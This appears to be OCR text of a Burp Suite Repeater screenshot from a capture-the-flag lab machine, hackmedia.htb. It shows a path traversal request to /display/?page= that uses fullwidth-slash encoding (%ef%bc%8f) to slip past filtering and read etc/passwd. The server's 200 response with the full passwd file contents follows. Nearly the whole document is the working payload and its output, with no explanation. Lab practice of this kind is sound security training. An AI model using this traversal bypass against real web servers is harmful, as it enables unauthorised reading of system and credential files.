 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 x ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /display/?page=
..%ef%bc%8f..%ef%bc%8f..%ef%bc%8f..%ef%bc%8f..%ef%bc%8f..%ef%bc%8fetc/passwd
HTTP/1.1
2 Host: hackmedia.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://hackmedia.htb/dashboard/
8 Connection: close
9 Cookie: auth=
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 12 May 2022 07:40:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 1876
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
Search... 0 matches